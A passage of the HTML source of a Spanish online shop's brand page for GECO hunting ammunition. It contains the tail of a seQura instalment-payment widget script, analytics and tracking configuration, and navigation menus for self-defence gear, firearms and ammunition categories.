                        continue;
                    }
                    child.setAttribute(priceObservedAttr, priceValue);
                    targets.push({ elem: child, priceElem, widget });
                }
            }
            return targets;
        },

        /**
        * Get an unique identifier to avoid fetch the same element multiple times
        * @returns {number} The current timestamp
        */
        getObservedAt: () => Date.now(),

        removeWidgetsOnPage: function () {
            if (this.mutationObserver) {
                this.mutationObserver.disconnect();
            }
            document.querySelectorAll('.sequra-promotion-widget').forEach(widget => widget.remove());
            if (this.mutationObserver) {
                this.mutationObserver.observe(document, { childList: true, subtree: true });
            }
        },

        /**
         * Draw the missing or outdated widgets in the page.
         */
        refreshWidgets: function () {
            const targets = [];
            for (const widget of this.widgets) {
                const widgetTargets = this.getWidgetTargets(document, widget, this.getObservedAt());
                targets.push(...widgetTargets);
            }
            for (const miniWidget of this.miniWidgets) {
                const widgetTargets = this.getMiniWidgetTargets(miniWidget);
                targets.push(...widgetTargets);
            }

            targets.forEach(target => {
                const { elem, widget } = target;
                this.isMiniWidget(widget) ? this.drawMiniWidgetOnElement(widget, elem, target.priceElem) : this.drawWidgetOnElement(widget, elem);
            });
        },

        /**
         * Paint the widgets in the page and observe the DOM to refresh the widgets when the page changes.
         * @param {boolean} forcePriceSelector If true, the price selector will be forced to the simple product price selector.
        */
        drawWidgetsOnPage: function (forcePriceSelector = true) {
            if (!this.widgets.length && !this.miniWidgets.length) {
                return;
            }

            if (this.mutationObserver) {
                this.mutationObserver.disconnect();
            }

            this.forcePriceSelector = forcePriceSelector;

            this.refreshWidgets();

            // Then, observe the DOM to refresh the widgets when the page changes.
            this.mutationObserver = new MutationObserver((mutations) => {
                this.mutationObserver.disconnect();// disable the observer to avoid multiple calls to the same function.
                for (const mutation of mutations) {
                    if (['childList', 'subtree', 'characterData'].includes(mutation.type)) {
                        this.refreshWidgets();
                        break;
                    }
                }
                this.mutationObserver.observe(document, { childList: true, subtree: true, characterData: true }); // enable the observer again.
            });

            this.mutationObserver.observe(document, { childList: true, subtree: true, characterData: true });
        },

        isMiniWidget: function (widget) {
            return this.miniWidgets.indexOf(widget) !== -1;
        },

        isAmountInAllowedRange: function (widget, cents) {
            if ('undefined' !== typeof widget.minAmount && widget.minAmount && cents < widget.minAmount) {
                return false;
            }
            if ('undefined' !== typeof widget.maxAmount && widget.maxAmount && widget.maxAmount < cents) {
                return false;
            }
            return true;
        },

        drawMiniWidgetOnElement: function (widget, element, priceElem) {
            if (!priceElem) {
                const priceSrc = this.getPriceSelector(widget);
                priceElem = document.querySelector(priceSrc);
                if (!priceElem) {
                    console.error(priceSrc + ' is not a valid css selector to read the price from, for seQura mini-widget.');
                    return;
                }
            }
            const cents = this.nodeToCents(priceElem);

            const className = 'sequra-educational-popup';
            const modifierClassName = className + '--' + widget.product;

            const oldWidget = element.parentNode.querySelector('.' + className + '.' + modifierClassName);
            if (oldWidget) {
                if (cents == oldWidget.getAttribute('data-amount')) {
                    return; // no need to update the widget, the price is the same.
                }

                oldWidget.remove();// remove the old widget to draw a new one.
            }

            if (!this.isAmountInAllowedRange(widget, cents)) {
                return;
            }

            const widgetNode = document.createElement('small');
            widgetNode.className = className + ' ' + modifierClassName;
            widgetNode.setAttribute('data-amount', cents);
            widgetNode.setAttribute('data-product', widget.product);

            const creditAgreements = Sequra.computeCreditAgreements({ amount: cents, product: widget.product })[widget.product];
            let creditAgreement = null
            do {
                creditAgreement = creditAgreements.pop();
            } while (cents < creditAgreement.min_amount.value && creditAgreements.length > 1);
            if (cents < creditAgreement.min_amount.value && !widget.messageBelowLimit) {
                return;
            }

            if (cents >= creditAgreement.min_amount.value) {
                widgetNode.innerText = widget.message.replace('%s', creditAgreement.instalment_total.string);
            } else {
                if (!widget.messageBelowLimit) {
                    return;
                }
                widgetNode.innerText = widget.messageBelowLimit.replace('%s', creditAgreement.min_amount.string);
            }

            if (element.nextSibling) {//Insert after
                element.parentNode.insertBefore(widgetNode, element.nextSibling);
                this.refreshComponents();
            } else {
                element.parentNode.appendChild(widgetNode);
            }

        },

        drawWidgetOnElement: function (widget, element) {
            const priceSrc = this.getPriceSelector(widget);
            const priceElem = document.querySelector(priceSrc);
            if (!priceElem) {
                console.error(priceSrc + ' is not a valid css selector to read the price from, for seQura widget.');
                return;
            }
            const cents = this.nodeToCents(priceElem);

            const className = 'sequra-promotion-widget';
            const modifierClassName = className + '--' + widget.product;

            const oldWidget = element.parentNode.querySelector('.' + className + '.' + modifierClassName);
            if (oldWidget) {
                if (cents == oldWidget.getAttribute('data-amount')) {
                    return; // no need to update the widget, the price is the same.
                }

                oldWidget.remove();// remove the old widget to draw a new one.
            }

            if (!this.isAmountInAllowedRange(widget, cents)) {
                return;
            }

            const promoWidgetNode = document.createElement('div');
            promoWidgetNode.className = className + ' ' + modifierClassName;
            promoWidgetNode.setAttribute('data-amount', cents);
            promoWidgetNode.setAttribute('data-product', widget.product);

            const theme = this.presets[widget.theme] ? this.presets[widget.theme] : widget.theme;
            try {
                const attributes = JSON.parse(theme);
                for (let key in attributes) {
                    promoWidgetNode.setAttribute('data-' + key, "" + attributes[key]);
                }
            } catch (e) {
                promoWidgetNode.setAttribute('data-type', 'text');
            }

            if (widget.campaign) {
                promoWidgetNode.setAttribute('data-campaign', widget.campaign);
            }
            if (widget.registrationAmount) {
                promoWidgetNode.setAttribute('data-registration-amount', widget.registrationAmount);
            }

            if (element.nextSibling) {
                element.parentNode.insertBefore(promoWidgetNode, element.nextSibling);
                this.refreshComponents();
            } else {
                element.parentNode.appendChild(promoWidgetNode);
            }
        }
    };
    
    document.addEventListener('DOMContentLoaded', () => {
        SequraWidgetFacade.init()
        Sequra.onLoad(() => {
            SequraWidgetFacade.drawWidgetsOnPage();

            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                const drawWidgetsAfterTimeout = function(){
                    setTimeout(function(){
                        SequraWidgetFacade.drawWidgetsOnPage();
                    }, 500);
                };

                prestashop.on('updateFacets', drawWidgetsAfterTimeout);
                prestashop.on('updateCart', drawWidgetsAfterTimeout);
            }
        });
    });
</script>
            <script type="application/ld+json">{
                "@context":"https://schema.org",
                "@type":"BreadcrumbList",
                    "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 0,
                    "name": "SHOKE",
                    "item": "https://www.tiendashoke.es/"
                },
              {
            "@type": "ListItem",
            "position": 2,
            "name": "GECO",
            "item": "https://www.tiendashoke.es/marcas/geco"
        }
                    ]
            }</script><!-- prestawp -->
<style type="text/css">
    </style>


    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22es%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22manufacturer%22%2C%22products_per_page%22%3A24%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Shoke%22%2C%22base_dir%22%3A%22https%3A%2F%2Fwww.tiendashoke.es%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%2226f73758d5a3ccde9c5a66a7db55d66e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-X6QT2P5RMK%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22348887822%22%2C%22merchant_id%22%3A%22331247127%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22H5xzCL6uqNUCEI62rqYB%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PX6QLFR%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-17412464-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>






    

  
    <script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/f2801a02-ec8b-bf34-95ac-8b6f88ec915b/0fdbd54c-a242-44f3-9f17-aa6d03e26e43.js" data-prevent-default-loading="true"></script>
  

  <meta property="og:type" content="website">
  <meta property="og:url" content="https://www.tiendashoke.es/marcas/geco">
  <meta property="og:title" content="Munición Metálica Geco | Cartuchos de Caza">
  <meta property="og:site_name" content="SHOKE">
  <meta property="og:description" content="Todo tipo de cartuchos metálicos de la marca Geco para rifle y escopeta de caza. Compra la mejor municón de caza en la Tienda Shoke.">
  <meta property="og:image" content="https://www.tiendashoke.es/img/m/345-small_default.jpg">
  <meta property="fb:app_id" content="140696129321000">

</head>

<body id="manufacturer" class="lang-es country-es currency-eur layout-full-width page-manufacturer tax-display-enabled  b2c  ">


    


<main>
    
            

                    
            <header id="header">
    
        <div class="header-banner">
            
        </div>
    

    
                    <nav class="header-nav full_width_generic">
                <div class="container">
                    <div class="headernav_flex">
                                                    <div class="displayNav1">
                                
                            </div>
                            <div class="displayNavCenter">
                                
                                                                <div class="cb displayCustomBanners2 clearfix" data-hook="displayCustomBanners2">
									<div class="cb-wrapper type-1 topbar2" data-wrapper="18">
												<div id="cb-13" class="cb-item texto-top-bar-nav-center">
												<div class="cb-item-content">
																						<div class="custom-html">
									<p style="text-align: center;"><span style="color: #ffffff;">Grupo Shoke, a tu servicio desde 1984 - Una visita que puede salvarte la vida</span></p>								</div>
													</div>
					</div>
									</div>
	</div>

                            </div>
                            <div class="displayNav2">
                                
                            </div>
                                                                        <div class="hidden-md-up text-sm-center mobile">
                                                            <div id="mobile__menu" data-toggle="modal" data-target="#dbmenu_burger">
                                    <i id="icono-menu" class="material-icons d-inline">&#xE5D2;</i>
                                </div>
                                                        
                            <script type="application/ld+json">
                                {
                                    "@context": "https://schema.org",
                                    "@type": "Organization",
                                    "url": "https://www.tiendashoke.es/",
                                    "logo": "https://www.tiendashoke.es/img/shoke-logo-1620899768.jpg"
                                }
                            </script>
                            
                            <div class="top-logo" id="_mobile_logo">
                                                                    <a href="https://www.tiendashoke.es/">
                                        <img class="logo img-responsive" src="https://www.tiendashoke.es/img/shoke-logo-1620899768.jpg" alt="SHOKE" loading="eager" height="72" width="200">
                                    </a>
                                                            </div>

                                                            <div id="_mobile_search" onClick="mostrar();"><i class="material-icons">search</i></div>

                                <div id="_mobile_user_info">
                                    <div class="user-info">
              <span datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvbWktY3VlbnRh" class="datatext">
              <i class="material-icons">person</i>
              </span>
                                    </div>
                                </div>
                                <div id="_mobile_cart">
                                    <div class="blockcart cart-preview active" data-refresh-url="/module/ps_shoppingcart/ajax">
                                        <div class="header">
                                            <a rel="nofollow" href="javascript:showModalCart();">
                                                <i class="material-icons shopping-cart">shopping_cart</i>
                                                <span class="cart-products-count">9</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                                    </div>
                    </div>
                                                                <div class="headernav-conf">
                            <div class="cb displayCustomBanners3 clearfix" data-hook="displayCustomBanners3">
									<div class="cb-wrapper type-1" data-wrapper="20">
												<div id="cb-15" class="cb-item">
												<div class="cb-item-content">
																						<div class="custom-html">
									<div class="home-key">
<div class="container d-flex">
<div class="kw-key">
<p class="kw-p pull-right"><i class="material-icons" style="font-size: 24px; color: #0d6b2a;">support_agent</i> <span style="color: #424243;"><a href="/armeria/centro-de-ayuda"><strong style="color: #424243;">Atención al cliente</strong></a></span></p>
</div>
<div class="kw-key"><i class="material-icons" style="font-size: 24px; color: #0d6b2a;">local_shipping</i>
<p class="kw-p pull-right"><span style="color: #424243;"><a href="/armeria/soporte-y-atencion-al-cliente"><strong style="color: #424243;">Envíos gratis desde 89€</strong></a></span></p>
</div>
<div class="kw-key"><i class="material-icons" style="font-size: 24px; color: #0d6b2a;">sync</i>
<p class="kw-p pull-right"><span style="color: #424243;"><a href="/armeria/soporte-y-atencion-al-cliente?#9261"><strong style="color: #424243;">Devolución en 14 días</strong></a></span></p>
</div>
<div class="kw-key"><i class="material-icons" style="font-size: 24px; color: #0d6b2a;">watch</i>
<p class="kw-p pull-right"><span style="color: #424243;"><a href="/armeria/soporte-y-atencion-al-cliente"><strong style="color: #424243;">Entrega en 24 horas*</strong></a></span></p>
</div>
</div>
</div>								</div>
													</div>
					</div>
									</div>
	</div>

                        </div>
                                    </div>
            </nav>
            
    
        <div class="header-top full_width_generic">
        <div class="container">
            <div class="header__flex">
                                <div id="mobile__menu" class="menu_tablet" data-toggle="modal" data-target="#dbmenu_burger">
                    <i class="material-icons d-inline">&#xE5D2;</i>
                </div>
                                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                                            <a href="https://www.tiendashoke.es/" title="Armería online Shoke: Venta de Armas y Material Policial">
                            <img class="logo img-responsive" src="https://www.tiendashoke.es/img/shoke-logo-1620899768.jpg" alt="Armería online Shoke: Venta de Armas y Material Policial" loading="eager" height="72" width="200">
                        </a>
                                    </div>
                                <div class="displayTopCenter" id="search-mobile" style="display:none;">
                    <div id="search_widget" class="search-widget" data-search-controller-url="//www.tiendashoke.es/buscar">
	<form method="get" action="//www.tiendashoke.es/buscar">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Buscar productos en todo el catálogo..." aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div>
                    <div class="clearfix"></div>
                </div>
                <div class="position-static displayTop">
                    <div id="dyn697c56135d13a" class="dynhook pc_displayTop_18" data-module="18" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div id="_desktop_user_info">
  <div class="user-info">
          <span datasam="1" datatext="" class="datatext">  
            <i class="material-icons">account_circle</i>
        <span class="headernav-text">Mi cuenta</span>
      </span>    
  </div>
</div>


<div class="loadingempty"></div></div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.tiendashoke.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="cart-products-count">0</span>
              <span class="headernav-text">Mi carrito</span>  
          </div>
  </div>
  
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
            <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="dbmenu">

        <nav class="container dbmenu_navigation hidden-sm-down">
        <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Todas las categorías
            </span>
        </div>
    
    


        
                    <nav class="breadcrumb">
                <ol>
                    
                                                    
                                                                    <li>
                                        <a href="https://www.tiendashoke.es/">
                                                                                                                                            <i class="material-icons bread-ico">home</i>
                                                                                    </a>
                                    </li>
                                                            
                                                    
                                                                    <li>
                                        <a href="https://www.tiendashoke.es/marcas">
                                                                                            <span>Marcas</span>
                                                                                    </a>
                                    </li>
                                                            
                                                    
                                                                    <li>
                                                                                    <span>GECO</span>
                                                                            </li>
                                                            
                                            
                </ol>
            </nav>
            

        
        
                            <div class="element_nav featured">
                                    <span datatext="L2h0dHBzOi8vd3d3LnRpZW5kYXNob2tlLmVzL29mZXJ0YXMtYXJtYXMtbWF0ZXJpYWwtcG9saWNpYWw=" class="datatext">OFERTAS</span>
                                    <span datatext="L2h0dHBzOi8vd3d3LnRpZW5kYXNob2tlLmVzL21hcmNhcw==" class="datatext">MARCAS</span>
                            </div>
            </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                
            <div class="subitems subitems_72">
        <p class="dbmenu_back" data-subitem="subitems_72">
            <i class="material-icons">keyboard_backspace</i>
            SPRAYS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/spray-defensa-personal" title="SPRAYS">
                    Ver todos SPRAYS
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_73">
                    SPRAYS DE PIMIENTA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_73">
        <p class="dbmenu_back" data-subitem="subitems_73">
            <i class="material-icons">keyboard_backspace</i>
            SPRAYS DE PIMIENTA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/spray-pimienta-antiviolador" title="SPRAYS DE PIMIENTA">
                    Ver todos SPRAYS DE PIMIENTA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/sprays-sabre-red" title="Sprays Sabre Red" >
                                                    Sprays Sabre Red
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-porta-spray" title="FUNDAS PORTA SPRAYS" >
                                                    FUNDAS PORTA SPRAYS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/kits-defensa-personal-mujeres" title="KITS DE DEFENSA PERSONAL" >
                                                    KITS DE DEFENSA PERSONAL
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_75">
        <p class="dbmenu_back" data-subitem="subitems_75">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-proteccion" title="GUANTES">
                    Ver todos GUANTES
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_76">
                    GUANTES ANTICORTE
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_76">
        <p class="dbmenu_back" data-subitem="subitems_76">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES ANTICORTE
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-anticorte" title="GUANTES ANTICORTE">
                    Ver todos GUANTES ANTICORTE
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-shoke" title="Guantes SHOKE" >
                                                    Guantes SHOKE
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-antidisturbios" title="GUANTES ANTIDISTURBIOS" >
                                                    GUANTES ANTIDISTURBIOS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-portaguantes" title="PORTA GUANTES Y FUNDAS" >
                                                    PORTA GUANTES Y FUNDAS
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_79">
        <p class="dbmenu_back" data-subitem="subitems_79">
            <i class="material-icons">keyboard_backspace</i>
            BOTAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/botas-policiales" title="BOTAS">
                    Ver todos BOTAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-crispi" title="Botas Crispi" >
                                                    Botas Crispi
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-haix" title="Botas Haix" >
                                                    Botas Haix
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-magnum" title="Botas Magnum" >
                                                    Botas Magnum
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_80">
        <p class="dbmenu_back" data-subitem="subitems_80">
            <i class="material-icons">keyboard_backspace</i>
            MOCHILAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/mochilas-maletas-y-bolsas" title="MOCHILAS">
                    Ver todos MOCHILAS
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_81">
                    MOCHILAS TÁCTICAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_81">
        <p class="dbmenu_back" data-subitem="subitems_81">
            <i class="material-icons">keyboard_backspace</i>
            MOCHILAS TÁCTICAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/mochilas-tacticas" title="MOCHILAS TÁCTICAS">
                    Ver todos MOCHILAS TÁCTICAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-5-11-tactical" title="Mochilas 5.11 Tactical" >
                                                    Mochilas 5.11 Tactical
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-miltec" title="Mochilas Mil-Tec" >
                                                    Mochilas Mil-Tec
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/maletas-y-bolsas" title="MALETAS Y BOLSAS" >
                                                    MALETAS Y BOLSAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/rinoneras-tacticas-militar-policial" title="RIÑONERAS TÁCTICAS" >
                                                    RIÑONERAS TÁCTICAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-portaobjetos" title="FUNDAS PORTAOBJETOS" >
                                                    FUNDAS PORTAOBJETOS
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_84">
        <p class="dbmenu_back" data-subitem="subitems_84">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-focos-tacticas" title="LINTERNAS">
                    Ver todos LINTERNAS
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_85">
                    LINTERNAS TÁCTICAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_85">
        <p class="dbmenu_back" data-subitem="subitems_85">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS TÁCTICAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-tacticas" title="LINTERNAS TÁCTICAS">
                    Ver todos LINTERNAS TÁCTICAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/linternas-fenix" title="Linternas Fenix" >
                                                    Linternas Fenix
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/focos-tacticos" title="FOCOS TACTICOS" >
                                                    FOCOS TACTICOS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-para-linternas" title="FUNDAS LINTERNAS TÁCTICAS" >
                                                    FUNDAS LINTERNAS TÁCTICAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/accesorios-linternas-focos" title="COMPLEMENTOS Y ACCESORIOS" >
                                                    COMPLEMENTOS Y ACCESORIOS
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_89">
        <p class="dbmenu_back" data-subitem="subitems_89">
            <i class="material-icons">keyboard_backspace</i>
            ARMERIA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armeria-online" title="ARMERIA">
                    Ver todos ARMERIA
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_90">
                    FUNDA ARMAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_90">
        <p class="dbmenu_back" data-subitem="subitems_90">
            <i class="material-icons">keyboard_backspace</i>
            FUNDA ARMAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/fundas-armas" title="FUNDA ARMAS">
                    Ver todos FUNDA ARMAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-shoke" title="Fundas SHOKE" >
                                                    Fundas SHOKE
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-safariland" title="Fundas Safariland" >
                                                    Fundas Safariland
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-radar" title="Fundas Radar" >
                                                    Fundas Radar
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-vega" title="Fundas Vega" >
                                                    Fundas Vega
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-blackhawk" title="Fundas BlackHawk" >
                                                    Fundas BlackHawk
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_91">
                    ARMAS DE FUEGO
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_91">
        <p class="dbmenu_back" data-subitem="subitems_91">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS DE FUEGO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-de-fuego" title="ARMAS DE FUEGO">
                    Ver todos ARMAS DE FUEGO
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_92">
                    Pistolas
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_92">
        <p class="dbmenu_back" data-subitem="subitems_92">
            <i class="material-icons">keyboard_backspace</i>
            Pistolas
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/pistolas-de-fuego" title="Pistolas">
                    Ver todos Pistolas
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-glock" title="Pistolas Glock" >
                                                    Pistolas Glock
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/carabinas" title="Carabinas y escopetas" >
                                                    Carabinas y escopetas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/revolveres" title="Revólveres" >
                                                    Revólveres
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/armas-de-segunda-mano" title="ARMAS DE SEGUNDA MANO" >
                                                    ARMAS DE SEGUNDA MANO
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_96">
                    Munición
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_96">
        <p class="dbmenu_back" data-subitem="subitems_96">
            <i class="material-icons">keyboard_backspace</i>
            Munición
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/municion-armas" title="Munición">
                    Ver todos Munición
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/cartuchos-fiocchi" title="Cartuchos Fiocchi" >
                                                    Cartuchos Fiocchi
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cargadores-armas" title="Cargadores y accesorios" >
